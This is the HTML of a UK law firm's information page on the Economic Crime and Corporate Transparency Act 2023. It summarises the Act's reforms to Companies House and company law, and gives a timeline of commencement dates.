                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
    <div class="hero-header-2  hero-standard  js-hero-standard  block  block-theme-override--default" >
            <img class="show-on-desktop" src="https://www.michelmores.com/app/uploads/2023/12/GettyImages-1388604746.jpg" alt="" fetchpriority="high" data-no-lazy="1" />
    
            <img class="show-on-mobile" src="https://www.michelmores.com/app/uploads/2024/05/GettyImages-1388604746-1024x683.png" alt="" fetchpriority="high" data-no-lazy="1" />
    
    <div class="hero-standard__content-wrapper  no-logo">
        
                    <div class="hero-standard__content-box  js-hero-standard-content-box">
                <div class="container">
                    <div class="hero-standard__text">
                                                    <h1 class="h1  hero-standard-title">ECCTA Information hub</h1>                        
                                                    <p class="p">Are you prepared for the Economic Crime and Corporate Transparency Act 2023 ("ECCTA")?</p>                                            </div>
                </div>
            </div>
            </div>
</div>

    <div class="breadcrumb-section">
        <div class="container">
            <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Business Category archives." href="https://www.michelmores.com/business/" class="taxonomy category" ><span property="name">Business</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Corporate Category archives." href="https://www.michelmores.com/business/corporate/" class="taxonomy category" ><span property="name">Corporate</span></a><meta property="position" content="3"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ECCTA Info Hub</span><meta property="url" content="https://www.michelmores.com/business/corporate/eccta-info-hub/"><meta property="position" content="4"></span>        </div>
    </div>
<div class="at-spacer at-spacer--696fc5d2b57ca" style="background-color: transparent">
    <style>
        .at-spacer--696fc5d2b57ca { height: 60px; }<!--
     -->@media (max-width: 1919px) {
            .at-spacer--696fc5d2b57ca { height: 60px; }
        }<!--
     -->@media (max-width: 1023px) {
            .at-spacer--696fc5d2b57ca { height: 40px; }
        }<!--
     -->@media (max-width: 599px) {
            .at-spacer--696fc5d2b57ca { height: 30px; }
        }
    </style>
</div>
<section class="container-block  " >
        <div class="block  container  container--1644  wysiwyg">
        

<h1 class="js-core-block-anchor wp-block-heading" id="h-combatting-economic-offences-the-economic-crime-and-corporate-transparency-act-2023">Combatting Economic Offences: The Economic Crime and Corporate Transparency Act 2023</h1>



<p>The Economic Crime and Corporate Transparency Act 2023 (<strong>ECCTA</strong>) is a significant legislative initiative introduced by the UK Government, aimed at combatting the exploitation of corporate structures in relation to fraud and money laundering. Receiving Royal Assent on 26 October 2023, the ECCTA introduces a host of reforms to Company Law and greater powers to Companies House, thereby affecting both new and existing corporate entities. The ECCTA applies to all UK registered legal entities, UK companies, UK Limited Liability Partnerships (<strong>LLP</strong>), UK Limited Partnerships (<strong>LP</strong>) and overseas companies with a UK establishment registered. Some provisions held by the ECCTA are already in force whilst others are expected to fully take effect in the next two years.</p>


    </div>
</section><div class="at-spacer at-spacer--696fc5d2b5cf4" style="background-color: transparent">
    <style>
        .at-spacer--696fc5d2b5cf4 { height: 100px; }<!--
     -->@media (max-width: 1919px) {
            .at-spacer--696fc5d2b5cf4 { height: 100px; }
        }<!--
     -->@media (max-width: 1023px) {
            .at-spacer--696fc5d2b5cf4 { height: 50px; }
        }<!--
     -->@media (max-width: 599px) {
            .at-spacer--696fc5d2b5cf4 { height: 50px; }
        }
    </style>
</div>
<section class="container-block  " >
        <div class="block  block-theme-override--default  container  container--default  wysiwyg">
        

<div class=" columns-layout-33-66 wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Caroline Bamford" class="wp-image-20109" data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Caroline-Bamford-1-1024x663.jpg"/><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Caroline-Bamford-1-1024x663.jpg" alt="Caroline Bamford" class="wp-image-20109"/></noscript></figure>



<p>Caroline Bamford<br><strong>DIRECTOR OF CORPORATE SERVICES</strong></p>



<p><a href="tel:+44 (0)7525 816428">+44 (0)7779 018769</a><br><a href="tel:+44(0)3330043456">+44 (0) 333 004 3456</a><br><a href="mailto:caroline.bamford@michelmores.com">caroline.bamford@michelmores.com</a><br><a href="https://www.michelmores.com/app/uploads/vcards/caroline-bamford.vcf">Download V-card</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h2 class="js-core-block-anchor wp-block-heading" id="h-what-does-this-mean-for-uk-based-businesses">What does this mean for UK-based businesses?</h2>



<p>The ECCTA imposes several new provisions including, for example:</p>



<ul class="wp-block-list">
<li>Introduction of the Authorised Corporate Service Provider (<strong>ACSP</strong>). An ACSP must be granted authorised status by the Registrar of Companies (<strong>Registrar</strong>). ACSPs must be a relevant person under the Anti-Money Laundering (<strong>AML</strong>) legislation, such as lawyers and accountants. ACSPs can conduct verification checks on individuals required to be ID verified and file documents or statements with the Registrar on behalf of their clients.</li>



<li>Compulsory identity verification for all new and existing company directors, members of LLPs, general partners of LPs, persons with significant control (<strong>PSC</strong>), relevant officers of registrable legal entities (<strong>RLE</strong>) and those delivering documents to the Registrar. The Registrar will have increased powers to verify and decline newly submitted or existing information on the register.</li>



<li>Enhanced investigative and enforcement powers for Companies House, enabling them to cross-check data with private and public sector bodies and share information with law enforcement if they detect suspicious behaviour.</li>



<li>Enhanced protection to personal information provided to Companies House and further legislation to prevent the misuse of corporate entities.</li>



<li>Companies will need to ensure that their registered office is at an “appropriate address” and register an “appropriate email address”. “Appropriate” means an address where an email or a document sent to that address would be “expected to come to the attention of the person acting on behalf of the company”, therefore, PO Boxes are no longer satisfactory.</li>



<li>New provisions on LPs, crypto assets, the Register of Overseas Entities (<strong>ROE</strong>) and money laundering.</li>



<li>The expansion of the obligations of the ROE regime for overseas entities possessing or buying real estate in the UK. ROEs now have a duty to provide information to Companies House following the issue of a notice by the Registrar to require information under the Companies Act 2006. All registrable beneficial owners of overseas entities must now be disclosed on the register.</li>



<li>Expansion of Corporate Criminal Liability, specifically the Identification Principle. The ECCTA now extends the common law "directing mind and will” to include senior people in a corporation, with the effect that a company can now be convicted if a senior person in a corporation commits an economic crime whilst acting within the scope of their authority.</li>



<li>The Introduction of the Failure to Prevent Fraud Offence to hold organisations to account if they profit from fraud committed by their employees. This offence applies to all large bodies corporate, subsidiaries and partnerships meeting the following criteria: more than 250 employees; more than £36 million turnover; and more than £18 million in total assets. Listed in Schedule 13 of the ECCTA, a "fraud offence" encompasses common law offences, such as cheating the public revenue.</li>



<li>SLAPPs are legal actions typically brought by corporations or individuals with the intention of harassing, intimidating and financially or psychologically exhausting opponents via improper use of the legal system. This is tackled in ECCTA in relation to SLAPPs that feature economic crimes. The overall intention is to provide defendants with greater protection, for example, enabling a defendant to use a new early dismissal mechanism where their case falls within the statutory definition of SLAPPs as determined by the court or, where a SLAPP case is allowed to proceed, there will also be a new costs protection that apply to avoid excessive cost burdens.</li>
</ul>



<h2 class="js-core-block-anchor wp-block-heading" id="h-how-can-michelmores-assist">How can Michelmores assist?</h2>



<p>It is our intention to become an ACSP so we will be able to support our clients in complying with the new requirements under the ECCTA as and when the relevant provisions come into force.</p>



<p>Successfully navigating the new policies and ensuring compliance with the obligations set out by the ECCTA will demand a unified approach for your business. Our dedicated <a href="https://www.michelmores.com/business/corporate/corporate-services/">Corporate Services</a> team, led by specialists in the field of Corporate Governance and Company Law Compliance, and in collaboration with our specialist lawyers in the <a href="https://www.michelmores.com/expertise/">Business Group, Real Estate and Private Client teams</a>, will provide cohesive guidance and solutions, helping you navigate the new legislation and prevent your organisation from committing an offence.</p>
</div>
</div>


    </div>
</section><div class="at-spacer at-spacer--696fc5d2b6d41" style="background-color: transparent">
    <style>
        .at-spacer--696fc5d2b6d41 { height: 60px; }<!--
     -->@media (max-width: 1919px) {
            .at-spacer--696fc5d2b6d41 { height: 60px; }
        }<!--
     -->@media (max-width: 1023px) {
            .at-spacer--696fc5d2b6d41 { height: 40px; }
        }<!--
     -->@media (max-width: 599px) {
            .at-spacer--696fc5d2b6d41 { height: 30px; }
        }
    </style>
</div>
<div class="container  container--wysiwyg"><div class="wysiwyg"><div style="position: relative; width: 100%; height: 0; padding-top: 56.2500%; padding-bottom: 0; box-shadow: 0 2px 8px 0 rgba(63,69,81,0.16); margin-top: 1.6em; margin-bottom: 0.9em; overflow: hidden; border-radius: 8px; will-change: transform;"><iframe loading="lazy" style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: none; padding: 0; margin: 0;" src="about:blank" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.canva.com/design/DAGfAHxjMKo/MezFWLzV-C1CNiCCGfcLGg/view?embed"><br />
  </iframe><noscript><iframe style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: none; padding: 0; margin: 0;" src="https://www.canva.com/design/DAGfAHxjMKo/MezFWLzV-C1CNiCCGfcLGg/view?embed" allowfullscreen="allowfullscreen"><br />
  </iframe></noscript></div>
</div></div><div class="at-spacer at-spacer--696fc5d2b712e" style="background-color: transparent">
    <style>
        .at-spacer--696fc5d2b712e { height: 60px; }<!--
     -->@media (max-width: 1919px) {
            .at-spacer--696fc5d2b712e { height: 60px; }
        }<!--
     -->@media (max-width: 1023px) {
            .at-spacer--696fc5d2b712e { height: 40px; }
        }<!--
     -->@media (max-width: 599px) {
            .at-spacer--696fc5d2b712e { height: 30px; }
        }
    </style>
</div>
<section class="container-block  " >
<div class="block  block-theme-override--default  container  container--default  wysiwyg">
<div class=" columns-layout-33-66 wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-pullquote has-text-align-left">
<blockquote>
<p>“The trend for greater corporate transparency is growing across the globe and the UK leads the way again with tackling corporate economic crime with the introduction of ECCTA. Most realise and accept that transparency in business is no longer an option but a ‘must’, so it is now vital for organisations to be ready for these changes. We are well placed and equipped to support our clients with the ECCTA compliance filing changes to Companies House as they develop in the coming years.”</p>
<p class="autop-disable"><cite>Caroline Bamford</cite></p>
</blockquote>
</figure>
</div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<h1 class="js-core-block-anchor wp-block-heading" id="h-eccta-timeline-and-horizon-scanning">ECCTA Timeline and Horizon Scanning</h1>
<div class="accordion-wrapper "><div class="accordion"><h3>22 August 2022</h3><div class="accordion-content"> The ECCTA&#8217;s prototype is established: the Economic Crime (Transparency and Enforcement) Act 2022, onset by the war in Ukraine and sanctions against Russia. Register of Overseas Entities (ROE) principle is introduced. Overseas entities are obliged to register the beneficial owners of UK properties if the individual holds more than 25% of the shares or voting rights in the entity. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>26 October 2023</h3><div class="accordion-content"> ECCTA receives Royal Assent </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>25 November 2023</h3><div class="accordion-content"> ECCTA 2023, s 214 (sanctions enforcement: monetary penalties) </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>26 December 2023</h3><div class="accordion-content"> ECCTA 2023, ss 196–198, Sch 12 (criminal liability of bodies, economic crimes). ECCTA 2023, s 213 (reports on the implementation and operation of ECCTA 2023, Parts 1–3). </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>15 January 2024</h3><div class="accordion-content"> ECCTA 2023, ss 22, 27, 67, 103, 147 (various national security-related defences and exemptions to new requirements concerning company names and identity verification requirements) </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>4 March 2024</h3><div class="accordion-content"> Several provisions of the ECCTA come into effect, including:</p>
<ul>
<li>section 2—a requirement to confirm lawful purpose on incorporation</li>
<li>sections 8–21, 23–26—stronger checks on company names and new rules for registered office addresses</li>
<li>section 28—appropriate address for registered office</li>
<li>sections 29, 30—a requirement for all companies to supply a registered email address</li>
<li>sections 79–87—greater powers given to Companies House to query, rectify and remove information from the register</li>
</ul>
<p></div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>1 May 2024</h3><div class="accordion-content"> The Registrar of Companies (Fees) (Amendment) Regulations 2024 and Registrar of Companies (Fees) (Register of Overseas Entities) Regulations 2024 will come into force. These regulations amend existing Companies House fees and introduce new fees, taking into account the cost of investigations and enforcement activities anticipated by Companies House under the ECCTA. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>2 May 2024</h3><div class="accordion-content"> The Economic Crime and Corporate Transparency Act 2023 (Financial Penalty) Regulations 2024 come into force </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>16 October 2024</h3><div class="accordion-content"> Companies House publishes Transition Plan outlining preliminary timeline for introducing the reforms under ECCTA. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>October 2024</h3><div class="accordion-content"> Since October 2024, Companies House has been able to issue financial penalties for any relevant offences under ECCTA and the Companies Act 2006. Companies that do not comply with their legal obligations, for example, to file their confirmation statements or accounts on time, could face financial penalties and lose Companies House&#8217;s support. More serious offences could result in civil action, director disqualification or potentially even criminal prosecution. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>20 December 2024</h3><div class="accordion-content"> The Information Sharing (Disclosure by the Registrar) Regulations 2024 came into force. The regulations allow Companies House to share information with insolvency practitioners and other insolvency officeholders if they suspect any fraudulent or wrongful behaviour. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>23 January 2025</h3><div class="accordion-content"> The Registrar (Identity Verification and Authorised Corporate Service Providers) Regulations 2025 (IDV Regulations) and the Unique Identifiers (Application of Company Law) Regulations 2025 (UID Regulations) were published. These regulations form part of the new IDV regime and make provision about IDV, Authorised Corporate Service Providers (ACSPs) and Unique Identifiers (UIDs). </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>27 January 2025</h3><div class="accordion-content"> The Companies and Limited Liability Partnerships (Protection and Disclosure of Information and Consequential Amendments) Regulations 2024 came into force, including provisions that widen the range of circumstances in which individuals may apply to Companies House to protect their usual residential address from public disclosure on the register. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>5 February 2025</h3><div class="accordion-content"> Companies House published Registrar&#8217;s Rules relating to the new IDV regime on 5 February 2025, setting out the information and types of evidence individuals will be required to provide.</div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>18 March 2025</h3><div class="accordion-content"></p>
<ul>
<li>Individuals and organisations will be able to register as an ACSP, enabling them to carry out IDV ahead of the regime becoming mandatory</li>
<li>The registrar&#8217;s new power to expedite the strike off a company registered on a false basis is also expected to come into effect and Companies House will be able to annotate the register in specific situations involving disqualified directors and unresolved statutory notices.</li>
<li>A new definition of the register of limited partnerships (<a href="https://www.fromcounsel.com/corporate/legislation/2023+CHAPTER+56::2:1:136:136?utm_source=ca&amp;utm_medium=140325&amp;utm_term=CompanyLawReformECCTA&amp;utm_content=FCLegislation-ECCTA-2023" target="_blank" rel="noopener">s 136(2)</a>) comes into effect.</li>
</ul>
<p></div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>From 8 April 2025</h3><div class="accordion-content"></p>
<ul>
<li>Company directors and PSCs can voluntarily verify their identity directly with Companies House or through an ACSP via GOV.UK One Login. </li>
<li>Companies House publishes new guidance on how individuals can verify their identity for Companies House (Verify your identity for Companies House &#8211; GOV.UK); and how ACSPs can inform Companies House once they have verified an individual&#8217;s identity (Tell Companies House you have verified someone&#8217;s identity &#8211; GOV.UK).</li>
</ul>
<p></div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>21 July 2025</h3><div class="accordion-content"> Since this date, individuals have been able to apply to suppress the following information from historic documents: residential address in most instances when shown elsewhere on the register, day of birth for documents registered before 10 March 2015 (only the month and year of birth have been publicly displayed since 10 March 2015), signatures and business occupation. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>1 September 2025</h3><div class="accordion-content"> New corporate criminal offence of failure to prevent fraud created by ECCTA will come into effect. The offence applies to large incorporated bodies and partnerships across all sectors and may also include some charities if they are incorporated and meet the criteria to be considered a ‘large organisation’. The offence will hold organisations to account for fraud committed by their employees, agents, subsidiaries or other ‘associated persons’ who provide services for or on behalf of the organisation, where the fraud is committed with the intention of benefitting the organisation or its clients. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>16 September 2025</h3><div class="accordion-content"> A new volume of the Registrar&#8217;s Rules relating to the register of overseas entities (ROE Rules 2025) came into force, setting out the requirements applicable to the documents delivered to the registrar of companies in respect of the ROE.</p>
<p>Under Part 35 CA 2006, the registrar is authorised to make rules governing the filing of documents at Companies House. The Registrar&#8217;s Rules are made under s 1117 CA 2006 and outline the form, manner of delivery and authentication methods for documents delivered to Companies House in electronic or paper format. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>13 October 2025</h3><div class="accordion-content"> You will need to use GOV.UK One Login to access your Companies House WebFiling account. From this date, users signing into WebFiling will be redirected to connect their accounts to GOV.UK One Login. Anyone who shares access to a WebFiling account will need to create their own GOV.UK One Login, using a different email address, and will no longer be able to access information in the shared account. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>18 November 2025</h3><div class="accordion-content"> The Register of People with Significant Control (Amendment) Regulations 2025 make certain amendments and additions to the new reporting regime for people with significant control (PSCs), which will replace the existing duty to maintain a &#8216;local&#8217; PSC register. The regulations take effect immediately after s 790LA CA 2006 (as inserted by s 51 and paragraph 18 Schedule 2 ECCTA 2023) comes fully into force, which is expected to be on 18 November 2025; commencement regulations will be required. </p>
<p>The Limited Liability Partnerships (Application and Modification of Company Law) Regulations 2025 apply certain ECCTA 2023 reforms to limited liability partnerships (LLPs), including mandatory IDV requirements for LLP members and PSCs of LLPs, prohibitions on the appointment of disqualified directors to LLPs and the abolition of the requirement to keep &#8216;local&#8217; registers of information relating to LLP members and PSCs. The regulations are expected to take effect once the underlying provisions in ECCTA 2023 bring ss 167M and 790LA CA 2006 into force, which is expected to be on 18 November 2025; commencement regulations will be required. The regulations contain transitional and saving provisions in relation to the abolition of local registers as applied to LLPs. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>By Spring 2026</h3><div class="accordion-content"> IDV for document presenters will likely be compulsory, and third-party agents must register as ACSPs in order to make filings on behalf of companies. Companies House will also reject filings from disqualified directors, unless these are delivered by an ACSP and permitted by law. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>By the end of 2026</h3><div class="accordion-content"> Companies House should be able to: require all Limited Partnerships (LPs) to submit additional information for increased transparency; complete the IDV process for all individuals on the register and commence compliance activity against those who failed to verify their identity; and, finally, facilitate data cross-checking between Companies House and other public and private sector bodies. </div></div></div>
<div class="accordion-wrapper "><div class="accordion"><h3>From 1 April 2027</h3><div class="accordion-content"></p>
<ul> All accounts filings must be filed digitally using commercial software. The existing web/paper routes (including the dormant accounts web service) will be closed for accounts filings. There will also be changes to the filing requirements for micro-entity and small company accounts, including:</p>
<li>Profit and loss accounts will be required for small and micro-entity companies  </li>
<li>Removing the ability to file ‘abridged’ accounts </li>
<li>Additional statement on the balance sheet re audit exemptions </li>
<li>Restricting number of times accounting reference dates can be shortened. </li>
</ul>
<p></div></div></div>
</div>
</div></div>
</section>
<div class="at-spacer at-spacer--696fc5d2b822c" style="background-color: transparent">
    <style>
        .at-spacer--696fc5d2b822c { height: 60px; }<!--
     -->@media (max-width: 1919px) {
            .at-spacer--696fc5d2b822c { height: 60px; }
        }<!--
     -->@media (max-width: 1023px) {
            .at-spacer--696fc5d2b822c { height: 40px; }
        }<!--
     -->@media (max-width: 599px) {
            .at-spacer--696fc5d2b822c { height: 30px; }
        }
    </style>
</div>
<div class="post-collection-block  js-post-collection-block block  block-theme-override--default" >
    <div class="related-posts  js-related-posts-navigation  ">
    <div class="container  js-hscroll-reference" data-hscroll-id="related-posts-container">
        <div class="related-posts__header">
            <div class="related-posts__header-text">
                                    <h2>Featured News</h2>
                
                
                                    <a href="https://www.michelmores.com/news-insights-tags/company-secretarial-services/" class="btn  btn--boxed">
                        View More                    </a>
                            </div>
            <div class="related-posts__header-navigation">
                <button type="button" class="btn  btn--boxed-arrow-left  js-related-posts-prev-btn">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-related-posts-next-btn">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>

    <div class="related-posts__list-container">
        <div
            id="related-posts-696fc5d2bb04b"
            class="related-posts__list  js-hscroll-element  js-horizontal-list-drag"
            data-hscroll-id="related-posts-container"
            tabindex="-1"
        >
                                                                    <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2025/09/GettyImages-1331840609-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/09/GettyImages-1331840609-1024x683.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/eccta-and-companies-house-reforms-amendments-to-company-register-obligations/">ECCTA and Companies House reforms: amendments to company register obligations</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2023/07/iStock-1170494438-1024x674.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/07/iStock-1170494438-1024x674.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/eccta-and-companies-house-reforms-changes-to-how-companies-will-file-their-annual-accounts/">ECCTA and Companies House reforms: Changes to how companies will file their annual accounts</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2023/09/iStock-628327370-1024x682.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/09/iStock-628327370-1024x682.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/what-should-employers-be-doing-to-prepare-for-the-new-failure-to-prevent-fraud-offence-which-comes-into-force-on-1-september-2025/">What should employers be doing to prepare for the new 'failure to prevent fraud' offence, which comes into force on 1 September 2025?</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/eccta-and-companies-house-reforms-a-guide-to-companies-house-identity-verification-who-must-verify-and-available-methods/">ECCTA and Companies House Reforms: A guide to Companies House Identity Verification - Who must verify and available methods</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2023/09/iStock-488074807-1024x684.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/09/iStock-488074807-1024x684.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/navigating-change-a-transition-plan-for-companies-house-under-the-economic-crime-and-corporate-transparency-act-2023-eccta/">Navigating change: a Transition Plan for Companies House under the Economic Crime and Corporate Transparency Act 2023 (ECCTA)</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-1321598204-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-1321598204-1024x683.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/eccta-and-companies-house-reforms-expanded-powers-of-the-registrar-of-companies/">ECCTA and Companies House reforms: expanded powers of the Registrar of Companies</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ECCTA Info Hub" data-lazy-src="https://www.michelmores.com/app/uploads/2024/09/GettyImages-182205226-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/09/GettyImages-182205226-1024x683.jpg" alt="ECCTA Info Hub"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/corporate-insight/eccta-and-companies-house-reforms-the-introduction-of-identity-verification-idv-authorised-service-providers-acsp-and-unique-identifiers-uin/">ECCTA and Companies House Reforms: The Introduction of Identity Verification (IDV), Authorised Corporate Service Providers (ACSP) and Unique Identifiers (UIN)</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
